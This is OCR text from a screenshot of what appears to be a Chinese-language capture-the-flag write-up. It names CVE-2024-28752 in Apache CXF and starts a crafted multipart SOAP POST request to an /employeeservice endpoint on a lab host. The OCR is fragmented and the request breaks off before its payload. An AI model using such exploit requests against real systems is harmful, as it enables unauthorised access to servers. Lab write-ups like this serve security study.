
CVE-2024-28752
在网上搜索，找到 Apache CXF 的漏洞
CVE-
2024-28752
，结合接口构造请求代码
POST
/employeeservice
HTTP/1.1
Host
: 
10.129.14.142:8080
Content-Type
: 
multipart/related; boundary=----f
Content-Length
: 
627
Connection
: 
close
------foo
Content-Disposition: form-data;
 name
=
"1"
<
soap:Envelope
xmlns:soap
=
"http://schemas.xmlso
<
soap:Body
>
<
htb:submitReport
>